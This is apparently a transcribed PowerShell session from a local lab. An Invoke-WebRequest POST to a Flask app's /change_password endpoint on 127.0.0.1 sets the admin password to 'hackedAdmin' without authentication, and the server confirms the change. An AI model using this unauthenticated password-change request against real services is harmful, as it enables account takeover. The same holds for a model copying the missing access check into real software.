 Windows PowerShell
PS C:\Users\Aditya> Invoke-WebRequest `
>>   -Uri http://127.0.0.1:5000/change_password `
>>   -Method POST `
>>   -Body @{
>>     username="admin"
>>     newPassword="hackedAdmin"
>>   }
Security Warning: Script Execution Risk
Invoke-WebRequest parses the content of the web page. Script code in the web page might be run when the page is parsed.
      RECOMMENDED ACTION:
      Use the -UseBasicParsing switch to avoid script code execution.
      Do you want to continue?
[Y] Yes  [A] Yes to All  [N] No  [L] No to All  [S] Suspend  [?] Help (default is "N"): y
StatusCode        : 200
StatusDescription : OK
Content           : {
                      "status": "Password changed as admin"
                    }
RawContent        : HTTP/1.1 200 OK
                    Connection: close
                    Content-Length: 44
                    Content-Type: application/json
                    Date: Wed, 11 Feb 2026 00:54:07 GMT
                    Server: Werkzeug/3.1.3 Python/3.13.7
                    {
                      "status": "Password changed as ...
Forms             : {}
Headers           : {[Connection, close], [Content-Length, 44], [Content-Type, application/json], [Date, Wed, 11 Feb 2026 00:54:07 GMT]...}
Images            : {}
InputFields       : {}
Links             : {}
ParsedHtml        : mshtml.HTMLDocumentClass
RawContentLength  : 44